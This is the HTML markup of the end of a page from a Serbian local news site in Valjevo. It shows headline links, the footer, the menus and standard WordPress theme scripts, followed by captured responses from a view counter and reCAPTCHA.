VESTI<span class="widget-title-icon tie-icon"></span></div></div> <ul> <li> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <span class="post-date">20/08/2025</span> </li> </ul> <div class="clearfix"></div></div><div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="/wp-content/uploads/2020/02/baner_orion.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div> </div> </aside> </div></div> <footer id="footer" class="site-footer dark-skin dark-widgetized-area"> <div id="footer-widgets-container"> <div class="container"> <div class="footer-widget-area footer-boxed-widget-area"> <div class="tie-row"> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper"><img alt="" src="http://va1.info/wp-content/uploads/2019/01/logo_2.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47"> <div class="aboutme-widget-content"> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper is-centered"> <div class="aboutme-widget-content">Čitalac - reporter - Pošaljite vašu vest ili informaciju na email: redakcija@va1.info </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Najnovije objave<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper"> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru." href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2024/01/vucic_20240116-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/znacka-novo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!" href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://va1.info/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg 390w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--300x169.jpg 300w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1024x576.jpg 1024w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--768x432.jpg 768w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1536x864.jpg 1536w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe." href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/stampa-caritas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ванредно повећање минималне зараде од октобра!" href="/vanredno-povecanje-minimalne-zarade-od-oktobra/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_mali190825-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="За санацију Центра за културу у Белој Цркви 6,1 милион динара" href="/za-sanaciju-centra-za-kulturu-u-beloj-crkvi-61-milion-dinara/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_selakovic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Неистините тврдње да годинама нема конкурса за запошљавање у просвети" href="/neistinite-tvrdnje-da-godinama-nema-konkursa-za-zaposljavanje-u-prosveti/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_ministarstvo_prosvete_logo190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Firma iz Srbije Alk Gropu sklopila partnerstvo sa Radisson Group i napravila bum u Crnoj Gori,medju 1500 hotela grade jos 3 lux Hotela" href="/firma-iz-srbije-alk-gropu-sklopila-partnerstvo-sa-radisson-group-i-napravila-bum-u-crnoj-gorimedju-1500-hotela-grade-jos-3-lux-hotela/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/alk-novine-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> </div></div></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"> <div class="widget-inner-wrap"> <div id="mc_embed_signup-tie-newsletter-1"> <form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL-tie-newsletter-1" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email"> </div> <input type="submit" value="Prijavite se" name="subscribe" class="button subscribe-submit"> </form> </div> </div> <div class="clearfix"></div></div> </div> </div> </div> </div> </div> <div id="site-info" class="site-info site-info-layout-2"> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank">Studio NO.1</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> </div> </div> </div> </footer> <div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"> <div class="share-links icons-only"> <a href="//www.facebook.com/sharer.php?u=https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=Valjevo%20pod%20snegom%20%28foto%29&#038;url=https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> </div> </div> <div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Back to top button</span> </a> </div> <aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;"> <div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Close</span> </a> <div id="mobile-container"> <div id="mobile-menu" class="hide-menu-icons has-custom-menu"> <div class="menu-glavni-container"><ul id="mobile-custom-menu" class="menu"><li id="menu-item-192035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192035"><a href="/">NASLOVNA</a></li> <li id="menu-item-192034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192034"><a href="/vesti/">Vesti</a></li> <li id="menu-item-192038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192038"><a href="/politika/">Politika</a></li> <li id="menu-item-192167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192167"><a href="/informacije/">Informacije</a></li> <li id="menu-item-192684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192684"><a href="#">Ankete</a></li> <li id="menu-item-192685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192685"><a href="#">Kolumne</a></li> </ul></div> </div> <div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> <div id="mobile-search"> <form role="search" method="get" class="search-form" action="/"> <label> <span class="screen-reader-text">Претрага за:</span> <input type="search" class="search-field" placeholder="Претрага &hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Претражи"/> </form> </div> </div> </div> </aside> </div> </div> <link rel='preload' href="/wp-content/themes/jannah/assets/css/helpers.min.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-helpers-css' href="/wp-content/themes/jannah/assets/css/helpers.min.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-helpers')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href="/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-css-ilightbox')</script> <link rel='preload' href="/wp-content/themes/jannah/assets/css/fontawesome.css" as='style' onload='this.onload=null;this.rel="stylesheet"'/> <noscript><link rel='stylesheet' id='tie-fontawesome5-css' href="/wp-content/themes/jannah/assets/css/fontawesome.css" type='text/css' media='all'/></noscript> <script>console.log('Style tie-fontawesome5')</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://va1.info/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nije prona\u0111eno","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script> <script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://va1.info/wp-admin/admin-ajax.php",
					data : "postviews_id=24682&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/live-search.js" id="tie-js-livesearch-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/sliders.min.js" id="tie-js-sliders-js"></script> <script type="text/javascript" defer="defer" src="https://va1.info/wp-content/themes/jannah/assets/js/shortcodes.js" id="tie-js-shortcodes-js"></script> <script>
				var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
				if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
					console.warn( 'Slow Connection Google Fonts Disabled' );
				}
				else{
					
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			
				}
			</script> <script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script> <script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script> </body> </html> 
<!-- Dynamic page generated in 0.585 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 19:01:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://va1.info/wp-admin/admin-ajax.php?postviews_id=24682&action=tie_postviews&_=1768413680086
body_size: -127
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 200</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b31iASYGzDNOlVYLuL39hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413684301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>